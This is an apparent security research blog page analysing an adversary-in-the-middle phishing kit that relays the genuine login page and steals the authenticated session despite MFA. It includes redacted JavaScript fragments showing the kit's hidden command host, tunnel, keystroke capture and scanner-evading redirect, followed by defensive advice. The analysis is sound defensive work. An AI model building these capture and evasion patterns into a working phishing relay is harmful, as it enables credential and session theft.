    font-size:clamp(1.25rem,3.2vw,1.6rem); line-height:1.3; letter-spacing:-.01em;
    color:var(--fg); border-left:3px solid var(--accent);
    padding:.2rem 0 .2rem 1.25rem; margin:2rem 0; text-wrap:balance;
  }

  /* code cards */
  figure{margin:2rem 0; max-width:100%}
  .card{
    background:var(--code-bg); border:1px solid #20262f; border-radius:12px;
    overflow:hidden; box-shadow:0 10px 30px -18px rgba(0,0,0,.6);
  }
  .card-bar{
    display:flex; align-items:center; gap:.6rem;
    padding:.6rem .95rem; border-bottom:1px solid #20262f; background:#0c0f15;
  }
  .dot{width:.62rem; height:.62rem; border-radius:50%; background:#2c333f}
  .card-name{
    font-family:"IBM Plex Mono",monospace; font-size:.76rem; color:var(--code-muted);
    margin-left:.3rem;
  }
  .pill{
    margin-left:auto; font-family:"IBM Plex Sans",sans-serif; font-weight:600;
    font-size:.64rem; letter-spacing:.08em; text-transform:uppercase;
    color:var(--code-red); background:rgba(255,122,107,.12);
    border:1px solid rgba(255,122,107,.3); border-radius:999px; padding:.18rem .5rem;
  }
  pre{margin:0; overflow-x:auto}
  code{font-family:"IBM Plex Mono",monospace; font-size:.82rem; line-height:1.75}
  pre code{display:block; padding:1.05rem 1.15rem; color:var(--code-fg); min-width:0}
  figcaption{
    font-family:"IBM Plex Sans",sans-serif; font-size:.85rem; color:var(--muted);
    margin-top:.7rem; padding-left:.1rem;
  }
  .c{color:var(--code-com); font-style:italic}
  .s{color:var(--code-str)}
  .r{color:var(--code-red); font-weight:600}
  .k{color:var(--code-kw)}
  .m{color:var(--code-muted)}

  ul.clean{list-style:none; padding:0; margin:0 0 1.3rem; max-width:38rem}
  ul.clean li{position:relative; padding-left:1.5rem; margin-bottom:.75rem}
  ul.clean li::before{
    content:""; position:absolute; left:0; top:.62em; width:.5rem; height:.5rem;
    border:2px solid var(--accent); border-radius:50%;
  }

  .defense{
    background:var(--defend-soft); border:1px solid color-mix(in srgb,var(--defend) 32%,transparent);
    border-radius:14px; padding:1.6rem 1.7rem; margin:2.2rem 0;
  }
  .defense h2{margin-top:0; color:var(--defend)}
  .defense ul.clean li::before{border-color:var(--defend)}
  .defense .pull{border-left-color:var(--defend); color:var(--fg)}

  .note{
    font-family:"IBM Plex Sans",sans-serif; font-size:.86rem; line-height:1.6;
    color:var(--muted); background:var(--surface); border:1px solid var(--line);
    border-radius:12px; padding:1.1rem 1.3rem; margin-top:3rem;
  }
  .note b{color:var(--fg)}
  hr{border:none; border-top:1px solid var(--line); margin:3rem 0}
  .tag{color:var(--accent); font-weight:600}

  .site-footer{
    max-width:var(--maxw); margin:0 auto; padding:2.5rem 0 3.5rem;
    border-top:1px solid var(--line);
    font-family:"IBM Plex Sans",sans-serif; font-size:.82rem; color:var(--muted);
    display:flex; flex-wrap:wrap; gap:.4rem .9rem; align-items:center;
  }
  .site-footer b{color:var(--fg); font-weight:600; letter-spacing:.02em}
</style>
</head>
<body>
<header style="max-width:44rem;margin:0 auto;padding:1.15rem 0 0;display:flex;align-items:center;gap:.55rem;font-family:'IBM Plex Sans',system-ui,sans-serif">
  <a href="../index.html" style="display:flex;align-items:center;gap:.5rem;text-decoration:none;color:var(--fg);font-weight:700;letter-spacing:.09em;font-size:.95rem">
    <span style="color:var(--accent);font-size:.8rem">◆</span> CYDRA
  </a>
  <span style="color:var(--muted);font-size:.8rem">· Research</span>
</header>

<button class="theme-toggle" id="themeToggle" type="button" aria-label="Toggle light or dark theme" title="Toggle theme">◐</button>

<div style="max-width:70rem;margin:1.5rem auto 0;padding-left:max(18px,env(safe-area-inset-left,0px));padding-right:max(18px,env(safe-area-inset-right,0px))">
  <figure style="margin:0">
    <svg role="img" aria-label="Cover: 'The login page is real. The theft is live.' An adversary-in-the-middle relay sits between you and the real service, passing the genuine login through while siphoning off your logged-in session." viewBox="0 0 1200 675" style="width:100%;height:auto;display:block;border-radius:16px;font-family:'IBM Plex Sans',system-ui,sans-serif">
      <defs>
        <linearGradient id="heroBg" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#0a0d13"/><stop offset="1" stop-color="#111826"/></linearGradient>
        <radialGradient id="gctr" cx="0.5" cy="0.5" r="0.5"><stop offset="0" stop-color="#ff5a47" stop-opacity="0.30"/><stop offset="1" stop-color="#ff5a47" stop-opacity="0"/></radialGradient>
        <linearGradient id="dg" x1="0" y1="0" x2="0" y2="1"><stop offset="0" stop-color="#ff7a63"/><stop offset="1" stop-color="#e23d2b"/></linearGradient>
        <marker id="exarrow" markerWidth="10" markerHeight="10" refX="7.5" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#ff5a47"/></marker>
      </defs>
      <rect x="0" y="0" width="1200" height="675" fill="url(#heroBg)"/>
      <rect x="3" y="3" width="1194" height="669" rx="15" fill="none" stroke="#ffffff" stroke-opacity="0.06"/>
      <circle cx="600" cy="474" r="190" fill="url(#gctr)"/>
      <text x="80" y="150" fill="#ff7059" font-size="18" font-weight="600" letter-spacing="4">DEFENSIVE THREAT ANALYSIS</text>
      <text x="80" y="236" fill="#f4f6fb" font-size="64" font-weight="700">The login page is real.</text>
      <text x="80" y="312" font-size="64" font-weight="700"><tspan fill="#f4f6fb">The theft is </tspan><tspan fill="#ff5a47">live.</tspan></text>
      <text x="80" y="360" fill="#93a0b8" font-size="23">Adversary-in-the-middle phishing — and why your MFA doesn’t stop it.</text>
      <line x1="214" y1="474" x2="556" y2="474" stroke="#46506a" stroke-width="3"/>
      <line x1="644" y1="474" x2="986" y2="474" stroke="#46506a" stroke-width="3"/>
      <circle cx="180" cy="474" r="36" fill="#141b27" stroke="#39445a" stroke-width="2"/>
      <circle cx="180" cy="466" r="9" fill="#93a0b8"/>
      <path d="M164,490 a16,16 0 0,1 32,0" fill="#93a0b8"/>
      <circle cx="1020" cy="474" r="36" fill="#141b27" stroke="#39445a" stroke-width="2"/>
      <circle cx="1020" cy="474" r="13" fill="none" stroke="#93a0b8" stroke-width="2"/>
      <line x1="1007" y1="474" x2="1033" y2="474" stroke="#93a0b8" stroke-width="2"/>
      <ellipse cx="1020" cy="474" rx="6.5" ry="13" fill="none" stroke="#93a0b8" stroke-width="2"/>
      <rect x="562" y="436" width="76" height="76" rx="12" transform="rotate(45 600 474)" fill="url(#dg)"/>
      <circle cx="600" cy="462" r="11" fill="#ffffff"/>
      <path d="M582,496 a18,18 0 0,1 36,0 z" fill="#ffffff"/>
      <text x="600" y="405" text-anchor="middle" fill="#ff7059" font-size="19" font-weight="600">Attacker relay</text>
      <text x="180" y="530" text-anchor="middle" fill="#93a0b8" font-size="18" font-weight="500">You</text>
      <text x="1020" y="530" text-anchor="middle" fill="#93a0b8" font-size="18" font-weight="500">Real service</text>
      <line x1="600" y1="514" x2="600" y2="598" stroke="#ff5a47" stroke-width="3" stroke-dasharray="7 7" marker-end="url(#exarrow)"/>
      <text x="600" y="630" text-anchor="middle" fill="#ff7059" font-size="18" font-weight="500">your logged-in session, stolen live</text>
    </svg>
  </figure>
</div>

<div class="wrap">

  <div class="eyebrow">Defensive threat analysis</div>
  <h1>The phishing page that loads the <em>real</em> login</h1>
  <p class="dek">A look at an adversary-in-the-middle kit that doesn't fake your sign-in screen — it proxies the genuine one, live, and walks off with the session your password and MFA just created.</p>
  <div class="meta">
    <span><b>Phishing kit teardown</b></span>
    <span>·</span>
    <span>Indicators, brands, infrastructure &amp; keys withheld</span>
    <span>·</span>
    <span>November 2026</span>
  </div>

  <p class="lead">For years the advice has been the same: before you type your password, look at the page. Check the URL for typos. Watch for the slightly-wrong logo, the clumsy layout, the off-brand font. Spot the fake.</p>

  <p>That advice is quietly going obsolete. I recently pulled apart a phishing kit that never builds a fake login page at all. It serves an almost-empty shell, opens a tunnel back to the attacker, and streams you the <em>authentic</em> sign-in page — the real HTML, the real logo, the real everything — because it is literally relaying the target's own website to you in real time. There is nothing visually wrong to spot, because nothing about what you see is fake. Only the wire underneath it is.</p>

  <p>This is <strong>adversary-in-the-middle</strong> (AitM) phishing, and it's worth understanding in plain terms, because it changes what "be careful" has to mean. What follows is a sanitized walkthrough — brand names, domains, indicators and the kit's encryption key are deliberately left out.</p>

  <h2><span class="num">01</span>What it actually is</h2>
  <p>Classic phishing is a <em>copy</em>: the attacker rebuilds a login page, hosts it, and collects whatever you type. It's static, and it's catchable — the copy is never perfect, and your password alone is often useless once multi-factor authentication (MFA) kicks in.</p>
  <p>This kit is a <em>proxy</em>, not a copy. Think of it as a hostile middleman sitting on the phone line between you and the real service. When you load the link, the kit connects to the attacker's server; that server opens the real login on your behalf and pipes it to your screen. You type; your keystrokes are relayed to the real site. The real site replies; that reply is relayed back to you. To you it's a flawless login. To the attacker it's a live feed of everything — including the one thing that actually matters.</p>

  <p class="pull">It isn't trying to steal your password. It's trying to steal the <em>session</em> your password unlocks.</p>

  <h2><span class="num">02</span>The attack, end to end</h2>
  <p>Here's the whole sequence in one picture. Every message between you and the real service passes through the attacker's relay in the middle — and the thing they walk away with is never something you typed.</p>

  <figure style="background:var(--surface);border:1px solid var(--line);border-radius:12px;padding:1.3rem 1.05rem;max-width:100%">
    <svg role="img" aria-label="An adversary-in-the-middle relay attack in three lanes — victim, attacker relay, real service. The victim opens an encrypted tunnel to the relay; the relay opens the genuine login; the real login is streamed back to the victim; the victim's password and approved MFA are relayed through to the real service; the real service issues a session token that the attacker captures in the middle." viewBox="0 0 860 532" style="width:100%;height:auto;color:var(--fg);font-family:'IBM Plex Sans',system-ui,sans-serif">
      <defs>
        <marker id="ah" markerWidth="10" markerHeight="10" refX="7.5" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="currentColor"/></marker>
        <marker id="aha" markerWidth="10" markerHeight="10" refX="7.5" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" style="fill:var(--accent)"/></marker>
      </defs>
      <line x1="140" y1="56" x2="140" y2="432" stroke="currentColor" stroke-opacity="0.2" stroke-dasharray="3 5"/>
      <line x1="430" y1="56" x2="430" y2="432" stroke="currentColor" stroke-opacity="0.2" stroke-dasharray="3 5"/>
      <line x1="720" y1="56" x2="720" y2="432" stroke="currentColor" stroke-opacity="0.2" stroke-dasharray="3 5"/>
      <rect x="52" y="14" width="176" height="40" rx="9" fill="var(--surface)" stroke="currentColor" stroke-opacity="0.35"/>
      <text x="140" y="39" text-anchor="middle" font-size="14" font-weight="600" fill="currentColor">Victim</text>
      <rect x="342" y="14" width="176" height="40" rx="9" style="fill:var(--accent-soft);stroke:var(--accent)"/>
      <text x="430" y="39" text-anchor="middle" font-size="14" font-weight="700" style="fill:var(--accent)">Attacker relay</text>
      <rect x="632" y="14" width="176" height="40" rx="9" fill="var(--surface)" stroke="currentColor" stroke-opacity="0.35"/>
      <text x="720" y="39" text-anchor="middle" font-size="14" font-weight="600" fill="currentColor">Real service</text>
      <text x="285" y="86" text-anchor="middle" font-size="12.5" fill="currentColor">1 · clicks lure, opens an encrypted tunnel</text>
      <line x1="150" y1="99" x2="408" y2="99" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <text x="575" y="134" text-anchor="middle" font-size="12.5" fill="currentColor">2 · relay opens the genuine login</text>
      <line x1="452" y1="147" x2="688" y2="147" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <rect x="280" y="183" width="300" height="16" fill="var(--surface)"/>
      <text x="430" y="195" text-anchor="middle" font-size="12.5" fill="currentColor">3 · real login page streamed back — looks authentic</text>
      <line x1="690" y1="209" x2="152" y2="209" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <circle cx="430" cy="209" r="4.5" style="fill:var(--accent)"/>
      <rect x="280" y="239" width="300" height="16" fill="var(--surface)"/>
      <text x="430" y="251" text-anchor="middle" font-size="12.5" fill="currentColor">4 · password typed — captured and relayed live</text>
      <line x1="150" y1="265" x2="688" y2="265" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <circle cx="430" cy="265" r="4.5" style="fill:var(--accent)"/>
      <rect x="285" y="295" width="290" height="16" fill="var(--surface)"/>
      <text x="430" y="307" text-anchor="middle" font-size="12.5" fill="currentColor">5 · MFA prompt relayed down; victim approves it</text>
      <line x1="690" y1="321" x2="152" y2="321" stroke="currentColor" stroke-width="2" marker-end="url(#ah)"/>
      <circle cx="430" cy="321" r="4.5" style="fill:var(--accent)"/>
      <text x="575" y="363" text-anchor="middle" font-size="12.5" font-weight="600" style="fill:var(--accent)">6 · session token issued → attacker captures it</text>
      <line x1="690" y1="377" x2="438" y2="377" stroke-width="2" style="stroke:var(--accent)" marker-end="url(#aha)"/>
      <circle cx="430" cy="377" r="6" fill="none" style="stroke:var(--accent)" stroke-width="2"/>
      <rect x="52" y="452" width="756" height="66" rx="11" style="fill:var(--accent-soft);stroke:var(--accent)"/>
      <text x="430" y="480" text-anchor="middle" font-size="13" font-weight="600" fill="currentColor">The attacker walks away with a live, logged-in session —</text>
      <text x="430" y="501" text-anchor="middle" font-size="13" fill="currentColor">the victim entered the right password and approved MFA, and it still wasn't enough.</text>
    </svg>
    <figcaption>Every exchange between the victim and the genuine service is relayed through the attacker in the middle. Because the attacker is in the loop in real time, a one-time MFA code is still live when it arrives — and the authenticated session it unlocks is the real prize.</figcaption>
  </figure>

  <h2><span class="num">03</span>An empty page that knows where to call home</h2>
  <p>The page that lands in your browser is nearly blank. Its first act is to decrypt its own command server out of the link you clicked — the destination is never written in plain text anywhere on the page, so there's no address to notice or block.</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">shell.js — simplified &amp; redacted</span><span class="pill">Key redacted</span></div>
<pre><code><span class="c">// The page arrives almost empty. Its first job is to</span>
<span class="c">// decrypt its own command host out of a URL parameter.</span>
<span class="k">const</span> host = <span class="k">await</span> decrypt(
  params.get(<span class="s">"enc"</span>),          <span class="c">// ciphertext, carried in the link</span>
  <span class="r">"[ REDACTED — hard-coded AES key ]"</span>
);
<span class="c">// No destination is ever written in plain text.</span>
<span class="k">const</span> tunnel = <span class="k">new</span> WebSocket(<span class="s">`wss://${host}/…`</span>);</code></pre>
    </div>
    <figcaption>The real command host is hidden inside an encrypted link parameter. Pull the page apart and you still don't see where it phones home — until you decrypt it.</figcaption>
  </figure>

  <h2><span class="num">04</span>It opens a tunnel, not a form</h2>
  <p>Instead of a form that submits somewhere, the page holds open a two-way connection. The attacker's server pushes down the <em>live</em> target login — genuine brand HTML — and the shell paints it straight onto the screen. This is why "look for the fake" fails: what you're looking at isn't a forgery, it's the real page on a hijacked wire.</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">relay.js — simplified &amp; redacted</span><span class="pill">Behavior shown</span></div>
<pre><code>tunnel.onmessage = (event) => {
  <span class="k">const</span> msg = JSON.parse(event.data);
  <span class="k">if</span> (msg.type === <span class="s">"content"</span>) {
    <span class="c">// The server streams the REAL login page, live.</span>
    <span class="c">// The victim sees genuine, pixel-perfect brand HTML.</span>
    document.documentElement.innerHTML = msg.content;
    rebindHandlers();
  }
};</code></pre>
    </div>
    <figcaption>Every screen you see — email prompt, password prompt, MFA challenge — is proxied from the real service the instant before you see it.</figcaption>
  </figure>

  <h2><span class="num">05</span>Every keystroke goes to the attacker</h2>
  <p>As you interact, the shell quietly records each field you fill and each button you press, and streams them back up the tunnel. The attacker isn't reading a dump of stolen passwords after the fact — they're watching you sign in, live, with enough detail to replay it against the real site in the same moment.</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">capture.js — simplified &amp; redacted</span><span class="pill">Behavior shown</span></div>
<pre><code><span class="k">function</span> captureInput(selector, value) {
  <span class="c">// Every field the victim types into is logged…</span>
  log.push({ selector, text: value });
}
<span class="k">function</span> captureClick(selector) {
  <span class="c">// …and every click is streamed back up the tunnel.</span>
  log.push({ selector, text: <span class="s">"click"</span> });
  tunnel.send(JSON.stringify(log));
}</code></pre>
    </div>
    <figcaption>Keystrokes and clicks, relayed in real time. Because the attacker is in the loop as it happens, an MFA code isn't a dead one-time value to them — it's live.</figcaption>
  </figure>

  <h2><span class="num">06</span>Why your MFA won't save you here</h2>
  <p>This is the part that surprises people. Traditional MFA — a six-digit code from an app or a text message — assumes the attacker is working <em>after</em> you. They steal a password today, try to use it later, and the code they don't have stops them. But a relay attacker is working <em>during</em> you. When the real service asks for your code, that prompt is relayed to you; you enter it; it's relayed straight back and used instantly. The kit even nudges you through it — injecting a reassuring line at exactly the right step so you don't hesitate at the MFA screen:</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">nudge.js — simplified &amp; redacted</span><span class="pill">Behavior shown</span></div>
<pre><code><span class="c">// Injected right before the MFA step: a calm, on-brand</span>
<span class="c">// line engineered to make the victim comply, not pause.</span>
inject(<span class="s">"&lt;div&gt;To continue, first verify it’s you&lt;/div&gt;"</span>);</code></pre>
    </div>
    <figcaption>Once you approve that prompt, the attacker holds a fully authenticated session — the same thing you'd hold after a legitimate login. The password was never the prize.</figcaption>
  </figure>

  <h2><span class="num">07</span>Built to be invisible to scanners</h2>
  <p>The kit is also designed to slip past the automated tooling that hunts phishing all day. Open the link without the exact parameters an intended victim would have, and it simply forwards you to a well-known, trusted website — so a crawler sees a redirect to a legitimate brand and moves on. The malicious behavior only wakes up for the right visitor.</p>

  <figure>
    <div class="card">
      <div class="card-bar"><span class="dot"></span><span class="card-name">gate.js — simplified &amp; redacted</span><span class="pill">Behavior shown</span></div>
<pre><code><span class="k">const</span> id  = params.get(<span class="s">"id"</span>);
<span class="k">const</span> enc = params.get(<span class="s">"enc"</span>);
<span class="c">// No valid link parameters? Bounce to a well-known,</span>
<span class="c">// trusted site, so a passing scanner sees nothing wrong.</span>
<span class="k">if</span> (!id || !enc) {
  window.location.href = <span class="s">"https://[ trusted-brand ].com"</span>;
}</code></pre>
    </div>
    <figcaption>To an automated scanner with no link parameters, the page looks like a harmless redirect. The teardown only works because the behavior is in the code, not the appearance.</figcaption>
  </figure>

  <p>A few more craftsmanship details stood out: the interface is localized into several languages, it keeps the tunnel alive with periodic heartbeats, and it handles the full flow — email, password, MFA, "try another way" — not just a single credential grab. This isn't a weekend script. It's a product.</p>

  <hr>

  <div class="defense">
    <h2>What actually stops it</h2>
    <p>The uncomfortable takeaway: you cannot reliably beat this by looking harder at the page, because the page is real. The defenses that work move the trust away from human judgment and onto cryptography and context.</p>
    <ul class="clean">
      <li><strong>Phishing-resistant MFA is the real fix.</strong> Passkeys and FIDO2 hardware security keys bind the login to the <em>true</em> website's origin. A relayed sign-in is happening on the attacker's domain, so the key refuses to sign — the one factor the middleman can't relay. If you do one thing, make it this.</li>
      <li><strong>Trust the address bar, not the pixels.</strong> When the page itself is genuine, the domain in the URL is the last thing that's still honest. Bookmark your important logins and reach them directly instead of through links in mail or messages.</li>
      <li><strong>For defenders: hunt behavior, not brands.</strong> There's no fake logo to match on. The fingerprint is structural — a near-empty page that opens a socket and streams in a login — and it survives every change of lure and brand.</li>
      <li><strong>For organizations:</strong> shorten session lifetimes, require re-authentication for sensitive actions, and tie sessions to managed, known devices so a stolen session token is worth far less on its own.</li>
    </ul>
    <p class="pull">The question stopped being "does this page look real?" It does. The question is "can my second factor be relayed?" — and for most people, today, the honest answer is yes.</p>
  </div>

  <div class="note">
    <b>Responsible disclosure.</b> This is a defensive explainer, not a build guide. The code shown is simplified and redacted; brand names, domains, indicators of compromise, infrastructure and the kit's encryption key have been withheld and shared through the appropriate detection and platform channels. Nothing here can be reassembled into a working kit or used to reach live infrastructure.
  </div>

</div>

<footer class="site-footer">
  <span><a href="../index.html" style="color:inherit;text-decoration:none"><b>Cydra</b></a> · Threat Research</span>
  <span>·</span>
  <span>November 2026</span>
</footer>

<script>
  (function () {
    var root = document.documentElement, KEY = "cydra-theme";
    try { var saved = localStorage.getItem(KEY); if (saved === "dark" || saved === "light") root.setAttribute("data-theme", saved); } catch (e) {}
    var btn = document.getElementById("themeToggle");
    if (btn) btn.addEventListener("click", function () {
      var cur = root.getAttribute("data-theme");
      var prefersDark = window.matchMedia && window.matchMedia("(prefers-color-scheme: dark)").matches;
      var isDark = cur ? cur === "dark" : prefersDark;
      var next = isDark ? "light" : "dark";
      root.setAttribute("data-theme", next);
      try { localStorage.setItem(KEY, next); } catch (e) {}
    });
  })();
</script>

</body>
</html>

